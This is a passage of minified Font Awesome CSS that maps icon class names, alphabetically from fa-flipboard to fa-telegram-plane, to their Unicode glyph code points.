:before{content:"\F16E"}.fa-flipboard:before{content:"\F44D"}.fa-flushed:before{content:"\F579"}.fa-fly:before{content:"\F417"}.fa-folder:before{content:"\F07B"}.fa-folder-minus:before{content:"\F65D"}.fa-folder-open:before{content:"\F07C"}.fa-folder-plus:before{content:"\F65E"}.fa-font:before{content:"\F031"}.fa-font-awesome:before{content:"\F2B4"}.fa-font-awesome-alt:before{content:"\F35C"}.fa-font-awesome-flag:before{content:"\F425"}.fa-font-awesome-logo-full:before{content:"\F4E6"}.fa-fonticons:before{content:"\F280"}.fa-fonticons-fi:before{content:"\F3A2"}.fa-football-ball:before{content:"\F44E"}.fa-fort-awesome:before{content:"\F286"}.fa-fort-awesome-alt:before{content:"\F3A3"}.fa-forumbee:before{content:"\F211"}.fa-forward:before{content:"\F04E"}.fa-foursquare:before{content:"\F180"}.fa-free-code-camp:before{content:"\F2C5"}.fa-freebsd:before{content:"\F3A4"}.fa-frog:before{content:"\F52E"}.fa-frown:before{content:"\F119"}.fa-frown-open:before{content:"\F57A"}.fa-fulcrum:before{content:"\F50B"}.fa-funnel-dollar:before{content:"\F662"}.fa-futbol:before{content:"\F1E3"}.fa-galactic-republic:before{content:"\F50C"}.fa-galactic-senate:before{content:"\F50D"}.fa-gamepad:before{content:"\F11B"}.fa-gas-pump:before{content:"\F52F"}.fa-gavel:before{content:"\F0E3"}.fa-gem:before{content:"\F3A5"}.fa-genderless:before{content:"\F22D"}.fa-get-pocket:before{content:"\F265"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-ghost:before{content:"\F6E2"}.fa-gift:before{content:"\F06B"}.fa-gifts:before{content:"\F79C"}.fa-git:before{content:"\F1D3"}.fa-git-alt:before{content:"\F841"}.fa-git-square:before{content:"\F1D2"}.fa-github:before{content:"\F09B"}.fa-github-alt:before{content:"\F113"}.fa-github-square:before{content:"\F092"}.fa-gitkraken:before{content:"\F3A6"}.fa-gitlab:before{content:"\F296"}.fa-gitter:before{content:"\F426"}.fa-glass-cheers:before{content:"\F79F"}.fa-glass-martini:before{content:"\F000"}.fa-glass-martini-alt:before{content:"\F57B"}.fa-glass-whiskey:before{content:"\F7A0"}.fa-glasses:before{content:"\F530"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-globe:before{content:"\F0AC"}.fa-globe-africa:before{content:"\F57C"}.fa-globe-americas:before{content:"\F57D"}.fa-globe-asia:before{content:"\F57E"}.fa-globe-europe:before{content:"\F7A2"}.fa-gofore:before{content:"\F3A7"}.fa-golf-ball:before{content:"\F450"}.fa-goodreads:before{content:"\F3A8"}.fa-goodreads-g:before{content:"\F3A9"}.fa-google:before{content:"\F1A0"}.fa-google-drive:before{content:"\F3AA"}.fa-google-pay:before{content:"\E079"}.fa-google-play:before{content:"\F3AB"}.fa-google-plus:before{content:"\F2B3"}.fa-google-plus-g:before{content:"\F0D5"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-wallet:before{content:"\F1EE"}.fa-gopuram:before{content:"\F664"}.fa-graduation-cap:before{content:"\F19D"}.fa-gratipay:before{content:"\F184"}.fa-grav:before{content:"\F2D6"}.fa-greater-than:before{content:"\F531"}.fa-greater-than-equal:before{content:"\F532"}.fa-grimace:before{content:"\F57F"}.fa-grin:before{content:"\F580"}.fa-grin-alt:before{content:"\F581"}.fa-grin-beam:before{content:"\F582"}.fa-grin-beam-sweat:before{content:"\F583"}.fa-grin-hearts:before{content:"\F584"}.fa-grin-squint:before{content:"\F585"}.fa-grin-squint-tears:before{content:"\F586"}.fa-grin-stars:before{content:"\F587"}.fa-grin-tears:before{content:"\F588"}.fa-grin-tongue:before{content:"\F589"}.fa-grin-tongue-squint:before{content:"\F58A"}.fa-grin-tongue-wink:before{content:"\F58B"}.fa-grin-wink:before{content:"\F58C"}.fa-grip-horizontal:before{content:"\F58D"}.fa-grip-lines:before{content:"\F7A4"}.fa-grip-lines-vertical:before{content:"\F7A5"}.fa-grip-vertical:before{content:"\F58E"}.fa-gripfire:before{content:"\F3AC"}.fa-grunt:before{content:"\F3AD"}.fa-guilded:before{content:"\E07E"}.fa-guitar:before{content:"\F7A6"}.fa-gulp:before{content:"\F3AE"}.fa-h-square:before{content:"\F0FD"}.fa-hacker-news:before{content:"\F1D4"}.fa-hacker-news-square:before{content:"\F3AF"}.fa-hackerrank:before{content:"\F5F7"}.fa-hamburger:before{content:"\F805"}.fa-hammer:before{content:"\F6E3"}.fa-hamsa:before{content:"\F665"}.fa-hand-holding:before{content:"\F4BD"}.fa-hand-holding-heart:before{content:"\F4BE"}.fa-hand-holding-medical:before{content:"\E05C"}.fa-hand-holding-usd:before{content:"\F4C0"}.fa-hand-holding-water:before{content:"\F4C1"}.fa-hand-lizard:before{content:"\F258"}.fa-hand-middle-finger:before{content:"\F806"}.fa-hand-paper:before{content:"\F256"}.fa-hand-peace:before{content:"\F25B"}.fa-hand-point-down:before{content:"\F0A7"}.fa-hand-point-left:before{content:"\F0A5"}.fa-hand-point-right:before{content:"\F0A4"}.fa-hand-point-up:before{content:"\F0A6"}.fa-hand-pointer:before{content:"\F25A"}.fa-hand-rock:before{content:"\F255"}.fa-hand-scissors:before{content:"\F257"}.fa-hand-sparkles:before{content:"\E05D"}.fa-hand-spock:before{content:"\F259"}.fa-hands:before{content:"\F4C2"}.fa-hands-helping:before{content:"\F4C4"}.fa-hands-wash:before{content:"\E05E"}.fa-handshake:before{content:"\F2B5"}.fa-handshake-alt-slash:before{content:"\E05F"}.fa-handshake-slash:before{content:"\E060"}.fa-hanukiah:before{content:"\F6E6"}.fa-hard-hat:before{content:"\F807"}.fa-hashtag:before{content:"\F292"}.fa-hat-cowboy:before{content:"\F8C0"}.fa-hat-cowboy-side:before{content:"\F8C1"}.fa-hat-wizard:before{content:"\F6E8"}.fa-hdd:before{content:"\F0A0"}.fa-head-side-cough:before{content:"\E061"}.fa-head-side-cough-slash:before{content:"\E062"}.fa-head-side-mask:before{content:"\E063"}.fa-head-side-virus:before{content:"\E064"}.fa-heading:before{content:"\F1DC"}.fa-headphones:before{content:"\F025"}.fa-headphones-alt:before{content:"\F58F"}.fa-headset:before{content:"\F590"}.fa-heart:before{content:"\F004"}.fa-heart-broken:before{content:"\F7A9"}.fa-heartbeat:before{content:"\F21E"}.fa-helicopter:before{content:"\F533"}.fa-highlighter:before{content:"\F591"}.fa-hiking:before{content:"\F6EC"}.fa-hippo:before{content:"\F6ED"}.fa-hips:before{content:"\F452"}.fa-hire-a-helper:before{content:"\F3B0"}.fa-history:before{content:"\F1DA"}.fa-hive:before{content:"\E07F"}.fa-hockey-puck:before{content:"\F453"}.fa-holly-berry:before{content:"\F7AA"}.fa-home:before{content:"\F015"}.fa-hooli:before{content:"\F427"}.fa-hornbill:before{content:"\F592"}.fa-horse:before{content:"\F6F0"}.fa-horse-head:before{content:"\F7AB"}.fa-hospital:before{content:"\F0F8"}.fa-hospital-alt:before{content:"\F47D"}.fa-hospital-symbol:before{content:"\F47E"}.fa-hospital-user:before{content:"\F80D"}.fa-hot-tub:before{content:"\F593"}.fa-hotdog:before{content:"\F80F"}.fa-hotel:before{content:"\F594"}.fa-hotjar:before{content:"\F3B1"}.fa-hourglass:before{content:"\F254"}.fa-hourglass-end:before{content:"\F253"}.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-start:before{content:"\F251"}.fa-house-damage:before{content:"\F6F1"}.fa-house-user:before{content:"\E065"}.fa-houzz:before{content:"\F27C"}.fa-hryvnia:before{content:"\F6F2"}.fa-html5:before{content:"\F13B"}.fa-hubspot:before{content:"\F3B2"}.fa-i-cursor:before{content:"\F246"}.fa-ice-cream:before{content:"\F810"}.fa-icicles:before{content:"\F7AD"}.fa-icons:before{content:"\F86D"}.fa-id-badge:before{content:"\F2C1"}.fa-id-card:before{content:"\F2C2"}.fa-id-card-alt:before{content:"\F47F"}.fa-ideal:before{content:"\E013"}.fa-igloo:before{content:"\F7AE"}.fa-image:before{content:"\F03E"}.fa-images:before{content:"\F302"}.fa-imdb:before{content:"\F2D8"}.fa-inbox:before{content:"\F01C"}.fa-indent:before{content:"\F03C"}.fa-industry:before{content:"\F275"}.fa-infinity:before{content:"\F534"}.fa-info:before{content:"\F129"}.fa-info-circle:before{content:"\F05A"}.fa-innosoft:before{content:"\E080"}.fa-instagram:before{content:"\F16D"}.fa-instagram-square:before{content:"\E055"}.fa-instalod:before{content:"\E081"}.fa-intercom:before{content:"\F7AF"}.fa-internet-explorer:before{content:"\F26B"}.fa-invision:before{content:"\F7B0"}.fa-ioxhost:before{content:"\F208"}.fa-italic:before{content:"\F033"}.fa-itch-io:before{content:"\F83A"}.fa-itunes:before{content:"\F3B4"}.fa-itunes-note:before{content:"\F3B5"}.fa-java:before{content:"\F4E4"}.fa-jedi:before{content:"\F669"}.fa-jedi-order:before{content:"\F50E"}.fa-jenkins:before{content:"\F3B6"}.fa-jira:before{content:"\F7B1"}.fa-joget:before{content:"\F3B7"}.fa-joint:before{content:"\F595"}.fa-joomla:before{content:"\F1AA"}.fa-journal-whills:before{content:"\F66A"}.fa-js:before{content:"\F3B8"}.fa-js-square:before{content:"\F3B9"}.fa-jsfiddle:before{content:"\F1CC"}.fa-kaaba:before{content:"\F66B"}.fa-kaggle:before{content:"\F5FA"}.fa-key:before{content:"\F084"}.fa-keybase:before{content:"\F4F5"}.fa-keyboard:before{content:"\F11C"}.fa-keycdn:before{content:"\F3BA"}.fa-khanda:before{content:"\F66D"}.fa-kickstarter:before{content:"\F3BB"}.fa-kickstarter-k:before{content:"\F3BC"}.fa-kiss:before{content:"\F596"}.fa-kiss-beam:before{content:"\F597"}.fa-kiss-wink-heart:before{content:"\F598"}.fa-kiwi-bird:before{content:"\F535"}.fa-korvue:before{content:"\F42F"}.fa-landmark:before{content:"\F66F"}.fa-language:before{content:"\F1AB"}.fa-laptop:before{content:"\F109"}.fa-laptop-code:before{content:"\F5FC"}.fa-laptop-house:before{content:"\E066"}.fa-laptop-medical:before{content:"\F812"}.fa-laravel:before{content:"\F3BD"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-laugh:before{content:"\F599"}.fa-laugh-beam:before{content:"\F59A"}.fa-laugh-squint:before{content:"\F59B"}.fa-laugh-wink:before{content:"\F59C"}.fa-layer-group:before{content:"\F5FD"}.fa-leaf:before{content:"\F06C"}.fa-leanpub:before{content:"\F212"}.fa-lemon:before{content:"\F094"}.fa-less:before{content:"\F41D"}.fa-less-than:before{content:"\F536"}.fa-less-than-equal:before{content:"\F537"}.fa-level-down-alt:before{content:"\F3BE"}.fa-level-up-alt:before{content:"\F3BF"}.fa-life-ring:before{content:"\F1CD"}.fa-lightbulb:before{content:"\F0EB"}.fa-line:before{content:"\F3C0"}.fa-link:before{content:"\F0C1"}.fa-linkedin:before{content:"\F08C"}.fa-linkedin-in:before{content:"\F0E1"}.fa-linode:before{content:"\F2B8"}.fa-linux:before{content:"\F17C"}.fa-lira-sign:before{content:"\F195"}.fa-list:before{content:"\F03A"}.fa-list-alt:before{content:"\F022"}.fa-list-ol:before{content:"\F0CB"}.fa-list-ul:before{content:"\F0CA"}.fa-location-arrow:before{content:"\F124"}.fa-lock:before{content:"\F023"}.fa-lock-open:before{content:"\F3C1"}.fa-long-arrow-alt-down:before{content:"\F309"}.fa-long-arrow-alt-left:before{content:"\F30A"}.fa-long-arrow-alt-right:before{content:"\F30B"}.fa-long-arrow-alt-up:before{content:"\F30C"}.fa-low-vision:before{content:"\F2A8"}.fa-luggage-cart:before{content:"\F59D"}.fa-lungs:before{content:"\F604"}.fa-lungs-virus:before{content:"\E067"}.fa-lyft:before{content:"\F3C3"}.fa-magento:before{content:"\F3C4"}.fa-magic:before{content:"\F0D0"}.fa-magnet:before{content:"\F076"}.fa-mail-bulk:before{content:"\F674"}.fa-mailchimp:before{content:"\F59E"}.fa-male:before{content:"\F183"}.fa-mandalorian:before{content:"\F50F"}.fa-map:before{content:"\F279"}.fa-map-marked:before{content:"\F59F"}.fa-map-marked-alt:before{content:"\F5A0"}.fa-map-marker:before{content:"\F041"}.fa-map-marker-alt:before{content:"\F3C5"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-markdown:before{content:"\F60F"}.fa-marker:before{content:"\F5A1"}.fa-mars:before{content:"\F222"}.fa-mars-double:before{content:"\F227"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mask:before{content:"\F6FA"}.fa-mastodon:before{content:"\F4F6"}.fa-maxcdn:before{content:"\F136"}.fa-mdb:before{content:"\F8CA"}.fa-medal:before{content:"\F5A2"}.fa-medapps:before{content:"\F3C6"}.fa-medium:before{content:"\F23A"}.fa-medium-m:before{content:"\F3C7"}.fa-medkit:before{content:"\F0FA"}.fa-medrt:before{content:"\F3C8"}.fa-meetup:before{content:"\F2E0"}.fa-megaport:before{content:"\F5A3"}.fa-meh:before{content:"\F11A"}.fa-meh-blank:before{content:"\F5A4"}.fa-meh-rolling-eyes:before{content:"\F5A5"}.fa-memory:before{content:"\F538"}.fa-mendeley:before{content:"\F7B3"}.fa-menorah:before{content:"\F676"}.fa-mercury:before{content:"\F223"}.fa-meteor:before{content:"\F753"}.fa-microblog:before{content:"\E01A"}.fa-microchip:before{content:"\F2DB"}.fa-microphone:before{content:"\F130"}.fa-microphone-alt:before{content:"\F3C9"}.fa-microphone-alt-slash:before{content:"\F539"}.fa-microphone-slash:before{content:"\F131"}.fa-microscope:before{content:"\F610"}.fa-microsoft:before{content:"\F3CA"}.fa-minus:before{content:"\F068"}.fa-minus-circle:before{content:"\F056"}.fa-minus-square:before{content:"\F146"}.fa-mitten:before{content:"\F7B5"}.fa-mix:before{content:"\F3CB"}.fa-mixcloud:before{content:"\F289"}.fa-mixer:before{content:"\E056"}.fa-mizuni:before{content:"\F3CC"}.fa-mobile:before{content:"\F10B"}.fa-mobile-alt:before{content:"\F3CD"}.fa-modx:before{content:"\F285"}.fa-monero:before{content:"\F3D0"}.fa-money-bill:before{content:"\F0D6"}.fa-money-bill-alt:before{content:"\F3D1"}.fa-money-bill-wave:before{content:"\F53A"}.fa-money-bill-wave-alt:before{content:"\F53B"}.fa-money-check:before{content:"\F53C"}.fa-money-check-alt:before{content:"\F53D"}.fa-monument:before{content:"\F5A6"}.fa-moon:before{content:"\F186"}.fa-mortar-pestle:before{content:"\F5A7"}.fa-mosque:before{content:"\F678"}.fa-motorcycle:before{content:"\F21C"}.fa-mountain:before{content:"\F6FC"}.fa-mouse:before{content:"\F8CC"}.fa-mouse-pointer:before{content:"\F245"}.fa-mug-hot:before{content:"\F7B6"}.fa-music:before{content:"\F001"}.fa-napster:before{content:"\F3D2"}.fa-neos:before{content:"\F612"}.fa-network-wired:before{content:"\F6FF"}.fa-neuter:before{content:"\F22C"}.fa-newspaper:before{content:"\F1EA"}.fa-nimblr:before{content:"\F5A8"}.fa-node:before{content:"\F419"}.fa-node-js:before{content:"\F3D3"}.fa-not-equal:before{content:"\F53E"}.fa-notes-medical:before{content:"\F481"}.fa-npm:before{content:"\F3D4"}.fa-ns8:before{content:"\F3D5"}.fa-nutritionix:before{content:"\F3D6"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-octopus-deploy:before{content:"\E082"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-oil-can:before{content:"\F613"}.fa-old-republic:before{content:"\F510"}.fa-om:before{content:"\F679"}.fa-opencart:before{content:"\F23D"}.fa-openid:before{content:"\F19B"}.fa-opera:before{content:"\F26A"}.fa-optin-monster:before{content:"\F23C"}.fa-orcid:before{content:"\F8D2"}.fa-osi:before{content:"\F41A"}.fa-otter:before{content:"\F700"}.fa-outdent:before{content:"\F03B"}.fa-page4:before{content:"\F3D7"}.fa-pagelines:before{content:"\F18C"}.fa-pager:before{content:"\F815"}.fa-paint-brush:before{content:"\F1FC"}.fa-paint-roller:before{content:"\F5AA"}.fa-palette:before{content:"\F53F"}.fa-palfed:before{content:"\F3D8"}.fa-pallet:before{content:"\F482"}.fa-paper-plane:before{content:"\F1D8"}.fa-paperclip:before{content:"\F0C6"}.fa-parachute-box:before{content:"\F4CD"}.fa-paragraph:before{content:"\F1DD"}.fa-parking:before{content:"\F540"}.fa-passport:before{content:"\F5AB"}.fa-pastafarianism:before{content:"\F67B"}.fa-paste:before{content:"\F0EA"}.fa-patreon:before{content:"\F3D9"}.fa-pause:before{content:"\F04C"}.fa-pause-circle:before{content:"\F28B"}.fa-paw:before{content:"\F1B0"}.fa-paypal:before{content:"\F1ED"}.fa-peace:before{content:"\F67C"}.fa-pen:before{content:"\F304"}.fa-pen-alt:before{content:"\F305"}.fa-pen-fancy:before{content:"\F5AC"}.fa-pen-nib:before{content:"\F5AD"}.fa-pen-square:before{content:"\F14B"}.fa-pencil-alt:before{content:"\F303"}.fa-pencil-ruler:before{content:"\F5AE"}.fa-penny-arcade:before{content:"\F704"}.fa-people-arrows:before{content:"\E068"}.fa-people-carry:before{content:"\F4CE"}.fa-pepper-hot:before{content:"\F816"}.fa-perbyte:before{content:"\E083"}.fa-percent:before{content:"\F295"}.fa-percentage:before{content:"\F541"}.fa-periscope:before{content:"\F3DA"}.fa-person-booth:before{content:"\F756"}.fa-phabricator:before{content:"\F3DB"}.fa-phoenix-framework:before{content:"\F3DC"}.fa-phoenix-squadron:before{content:"\F511"}.fa-phone:before{content:"\F095"}.fa-phone-alt:before{content:"\F879"}.fa-phone-slash:before{content:"\F3DD"}.fa-phone-square:before{content:"\F098"}.fa-phone-square-alt:before{content:"\F87B"}.fa-phone-volume:before{content:"\F2A0"}.fa-photo-video:before{content:"\F87C"}.fa-php:before{content:"\F457"}.fa-pied-piper:before{content:"\F2AE"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-pied-piper-hat:before{content:"\F4E5"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-square:before{content:"\E01E"}.fa-piggy-bank:before{content:"\F4D3"}.fa-pills:before{content:"\F484"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-p:before{content:"\F231"}.fa-pinterest-square:before{content:"\F0D3"}.fa-pizza-slice:before{content:"\F818"}.fa-place-of-worship:before{content:"\F67F"}.fa-plane:before{content:"\F072"}.fa-plane-arrival:before{content:"\F5AF"}.fa-plane-departure:before{content:"\F5B0"}.fa-plane-slash:before{content:"\E069"}.fa-play:before{content:"\F04B"}.fa-play-circle:before{content:"\F144"}.fa-playstation:before{content:"\F3DF"}.fa-plug:before{content:"\F1E6"}.fa-plus:before{content:"\F067"}.fa-plus-circle:before{content:"\F055"}.fa-plus-square:before{content:"\F0FE"}.fa-podcast:before{content:"\F2CE"}.fa-poll:before{content:"\F681"}.fa-poll-h:before{content:"\F682"}.fa-poo:before{content:"\F2FE"}.fa-poo-storm:before{content:"\F75A"}.fa-poop:before{content:"\F619"}.fa-portrait:before{content:"\F3E0"}.fa-pound-sign:before{content:"\F154"}.fa-power-off:before{content:"\F011"}.fa-pray:before{content:"\F683"}.fa-praying-hands:before{content:"\F684"}.fa-prescription:before{content:"\F5B1"}.fa-prescription-bottle:before{content:"\F485"}.fa-prescription-bottle-alt:before{content:"\F486"}.fa-print:before{content:"\F02F"}.fa-procedures:before{content:"\F487"}.fa-product-hunt:before{content:"\F288"}.fa-project-diagram:before{content:"\F542"}.fa-pump-medical:before{content:"\E06A"}.fa-pump-soap:before{content:"\E06B"}.fa-pushed:before{content:"\F3E1"}.fa-puzzle-piece:before{content:"\F12E"}.fa-python:before{content:"\F3E2"}.fa-qq:before{content:"\F1D6"}.fa-qrcode:before{content:"\F029"}.fa-question:before{content:"\F128"}.fa-question-circle:before{content:"\F059"}.fa-quidditch:before{content:"\F458"}.fa-quinscape:before{content:"\F459"}.fa-quora:before{content:"\F2C4"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-quran:before{content:"\F687"}.fa-r-project:before{content:"\F4F7"}.fa-radiation:before{content:"\F7B9"}.fa-radiation-alt:before{content:"\F7BA"}.fa-rainbow:before{content:"\F75B"}.fa-random:before{content:"\F074"}.fa-raspberry-pi:before{content:"\F7BB"}.fa-ravelry:before{content:"\F2D9"}.fa-react:before{content:"\F41B"}.fa-reacteurope:before{content:"\F75D"}.fa-readme:before{content:"\F4D5"}.fa-rebel:before{content:"\F1D0"}.fa-receipt:before{content:"\F543"}.fa-record-vinyl:before{content:"\F8D9"}.fa-recycle:before{content:"\F1B8"}.fa-red-river:before{content:"\F3E3"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-alien:before{content:"\F281"}.fa-reddit-square:before{content:"\F1A2"}.fa-redhat:before{content:"\F7BC"}.fa-redo:before{content:"\F01E"}.fa-redo-alt:before{content:"\F2F9"}.fa-registered:before{content:"\F25D"}.fa-remove-format:before{content:"\F87D"}.fa-renren:before{content:"\F18B"}.fa-reply:before{content:"\F3E5"}.fa-reply-all:before{content:"\F122"}.fa-replyd:before{content:"\F3E6"}.fa-republican:before{content:"\F75E"}.fa-researchgate:before{content:"\F4F8"}.fa-resolving:before{content:"\F3E7"}.fa-restroom:before{content:"\F7BD"}.fa-retweet:before{content:"\F079"}.fa-rev:before{content:"\F5B2"}.fa-ribbon:before{content:"\F4D6"}.fa-ring:before{content:"\F70B"}.fa-road:before{content:"\F018"}.fa-robot:before{content:"\F544"}.fa-rocket:before{content:"\F135"}.fa-rocketchat:before{content:"\F3E8"}.fa-rockrms:before{content:"\F3E9"}.fa-route:before{content:"\F4D7"}.fa-rss:before{content:"\F09E"}.fa-rss-square:before{content:"\F143"}.fa-ruble-sign:before{content:"\F158"}.fa-ruler:before{content:"\F545"}.fa-ruler-combined:before{content:"\F546"}.fa-ruler-horizontal:before{content:"\F547"}.fa-ruler-vertical:before{content:"\F548"}.fa-running:before{content:"\F70C"}.fa-rupee-sign:before{content:"\F156"}.fa-rust:before{content:"\E07A"}.fa-sad-cry:before{content:"\F5B3"}.fa-sad-tear:before{content:"\F5B4"}.fa-safari:before{content:"\F267"}.fa-salesforce:before{content:"\F83B"}.fa-sass:before{content:"\F41E"}.fa-satellite:before{content:"\F7BF"}.fa-satellite-dish:before{content:"\F7C0"}.fa-save:before{content:"\F0C7"}.fa-schlix:before{content:"\F3EA"}.fa-school:before{content:"\F549"}.fa-screwdriver:before{content:"\F54A"}.fa-scribd:before{content:"\F28A"}.fa-scroll:before{content:"\F70E"}.fa-sd-card:before{content:"\F7C2"}.fa-search:before{content:"\F002"}.fa-search-dollar:before{content:"\F688"}.fa-search-location:before{content:"\F689"}.fa-search-minus:before{content:"\F010"}.fa-search-plus:before{content:"\F00E"}.fa-searchengin:before{content:"\F3EB"}.fa-seedling:before{content:"\F4D8"}.fa-sellcast:before{content:"\F2DA"}.fa-sellsy:before{content:"\F213"}.fa-server:before{content:"\F233"}.fa-servicestack:before{content:"\F3EC"}.fa-shapes:before{content:"\F61F"}.fa-share:before{content:"\F064"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-share-square:before{content:"\F14D"}.fa-shekel-sign:before{content:"\F20B"}.fa-shield-alt:before{content:"\F3ED"}.fa-shield-virus:before{content:"\E06C"}.fa-ship:before{content:"\F21A"}.fa-shipping-fast:before{content:"\F48B"}.fa-shirtsinbulk:before{content:"\F214"}.fa-shoe-prints:before{content:"\F54B"}.fa-shopify:before{content:"\E057"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-shopping-cart:before{content:"\F07A"}.fa-shopware:before{content:"\F5B5"}.fa-shower:before{content:"\F2CC"}.fa-shuttle-van:before{content:"\F5B6"}.fa-sign:before{content:"\F4D9"}.fa-sign-in-alt:before{content:"\F2F6"}.fa-sign-language:before{content:"\F2A7"}.fa-sign-out-alt:before{content:"\F2F5"}.fa-signal:before{content:"\F012"}.fa-signature:before{content:"\F5B7"}.fa-sim-card:before{content:"\F7C4"}.fa-simplybuilt:before{content:"\F215"}.fa-sink:before{content:"\E06D"}.fa-sistrix:before{content:"\F3EE"}.fa-sitemap:before{content:"\F0E8"}.fa-sith:before{content:"\F512"}.fa-skating:before{content:"\F7C5"}.fa-sketch:before{content:"\F7C6"}.fa-skiing:before{content:"\F7C9"}.fa-skiing-nordic:before{content:"\F7CA"}.fa-skull:before{content:"\F54C"}.fa-skull-crossbones:before{content:"\F714"}.fa-skyatlas:before{content:"\F216"}.fa-skype:before{content:"\F17E"}.fa-slack:before{content:"\F198"}.fa-slack-hash:before{content:"\F3EF"}.fa-slash:before{content:"\F715"}.fa-sleigh:before{content:"\F7CC"}.fa-sliders-h:before{content:"\F1DE"}.fa-slideshare:before{content:"\F1E7"}.fa-smile:before{content:"\F118"}.fa-smile-beam:before{content:"\F5B8"}.fa-smile-wink:before{content:"\F4DA"}.fa-smog:before{content:"\F75F"}.fa-smoking:before{content:"\F48D"}.fa-smoking-ban:before{content:"\F54D"}.fa-sms:before{content:"\F7CD"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-snowboarding:before{content:"\F7CE"}.fa-snowflake:before{content:"\F2DC"}.fa-snowman:before{content:"\F7D0"}.fa-snowplow:before{content:"\F7D2"}.fa-soap:before{content:"\E06E"}.fa-socks:before{content:"\F696"}.fa-solar-panel:before{content:"\F5BA"}.fa-sort:before{content:"\F0DC"}.fa-sort-alpha-down:before{content:"\F15D"}.fa-sort-alpha-down-alt:before{content:"\F881"}.fa-sort-alpha-up:before{content:"\F15E"}.fa-sort-alpha-up-alt:before{content:"\F882"}.fa-sort-amount-down:before{content:"\F160"}.fa-sort-amount-down-alt:before{content:"\F884"}.fa-sort-amount-up:before{content:"\F161"}.fa-sort-amount-up-alt:before{content:"\F885"}.fa-sort-down:before{content:"\F0DD"}.fa-sort-numeric-down:before{content:"\F162"}.fa-sort-numeric-down-alt:before{content:"\F886"}.fa-sort-numeric-up:before{content:"\F163"}.fa-sort-numeric-up-alt:before{content:"\F887"}.fa-sort-up:before{content:"\F0DE"}.fa-soundcloud:before{content:"\F1BE"}.fa-sourcetree:before{content:"\F7D3"}.fa-spa:before{content:"\F5BB"}.fa-space-shuttle:before{content:"\F197"}.fa-speakap:before{content:"\F3F3"}.fa-speaker-deck:before{content:"\F83C"}.fa-spell-check:before{content:"\F891"}.fa-spider:before{content:"\F717"}.fa-spinner:before{content:"\F110"}.fa-splotch:before{content:"\F5BC"}.fa-spotify:before{content:"\F1BC"}.fa-spray-can:before{content:"\F5BD"}.fa-square:before{content:"\F0C8"}.fa-square-full:before{content:"\F45C"}.fa-square-root-alt:before{content:"\F698"}.fa-squarespace:before{content:"\F5BE"}.fa-stack-exchange:before{content:"\F18D"}.fa-stack-overflow:before{content:"\F16C"}.fa-stackpath:before{content:"\F842"}.fa-stamp:before{content:"\F5BF"}.fa-star:before{content:"\F005"}.fa-star-and-crescent:before{content:"\F699"}.fa-star-half:before{content:"\F089"}.fa-star-half-alt:before{content:"\F5C0"}.fa-star-of-david:before{content:"\F69A"}.fa-star-of-life:before{content:"\F621"}.fa-staylinked:before{content:"\F3F5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-steam-symbol:before{content:"\F3F6"}.fa-step-backward:before{content:"\F048"}.fa-step-forward:before{content:"\F051"}.fa-stethoscope:before{content:"\F0F1"}.fa-sticker-mule:before{content:"\F3F7"}.fa-sticky-note:before{content:"\F249"}.fa-stop:before{content:"\F04D"}.fa-stop-circle:before{content:"\F28D"}.fa-stopwatch:before{content:"\F2F2"}.fa-stopwatch-20:before{content:"\E06F"}.fa-store:before{content:"\F54E"}.fa-store-alt:before{content:"\F54F"}.fa-store-alt-slash:before{content:"\E070"}.fa-store-slash:before{content:"\E071"}.fa-strava:before{content:"\F428"}.fa-stream:before{content:"\F550"}.fa-street-view:before{content:"\F21D"}.fa-strikethrough:before{content:"\F0CC"}.fa-stripe:before{content:"\F429"}.fa-stripe-s:before{content:"\F42A"}.fa-stroopwafel:before{content:"\F551"}.fa-studiovinari:before{content:"\F3F8"}.fa-stumbleupon:before{content:"\F1A4"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-subscript:before{content:"\F12C"}.fa-subway:before{content:"\F239"}.fa-suitcase:before{content:"\F0F2"}.fa-suitcase-rolling:before{content:"\F5C1"}.fa-sun:before{content:"\F185"}.fa-superpowers:before{content:"\F2DD"}.fa-superscript:before{content:"\F12B"}.fa-supple:before{content:"\F3F9"}.fa-surprise:before{content:"\F5C2"}.fa-suse:before{content:"\F7D6"}.fa-swatchbook:before{content:"\F5C3"}.fa-swift:before{content:"\F8E1"}.fa-swimmer:before{content:"\F5C4"}.fa-swimming-pool:before{content:"\F5C5"}.fa-symfony:before{content:"\F83D"}.fa-synagogue:before{content:"\F69B"}.fa-sync:before{content:"\F021"}.fa-sync-alt:before{content:"\F2F1"}.fa-syringe:before{content:"\F48E"}.fa-table:before{content:"\F0CE"}.fa-table-tennis:before{content:"\F45D"}.fa-tablet:before{content:"\F10A"}.fa-tablet-alt:before{content:"\F3FA"}.fa-tablets:before{content:"\F490"}.fa-tachometer-alt:before{content:"\F3FD"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-tape:before{content:"\F4DB"}.fa-tasks:before{content:"\F0AE"}.fa-taxi:before{content:"\F1BA"}.fa-teamspeak:before{content:"\F4F9"}.fa-teeth:before{content:"\F62E"}.fa-teeth-open:before{content:"\F62F"}.fa-telegram:before{content:"\F2C6"}.fa-telegram-plane:before{content:"\F